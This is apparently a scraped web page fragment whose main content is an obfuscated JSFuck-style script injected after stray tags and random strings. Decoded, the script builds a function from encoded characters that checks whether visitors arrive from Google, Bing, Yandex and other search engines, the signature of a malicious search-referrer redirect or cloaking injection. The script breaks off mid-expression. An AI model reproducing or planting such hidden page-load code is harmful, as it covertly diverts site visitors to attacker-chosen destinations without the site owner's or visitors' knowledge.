
<br />
<br>16rsz<br>
<br><div id="8krhd-055-2je-fm51x"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,48,53,50,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,83,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]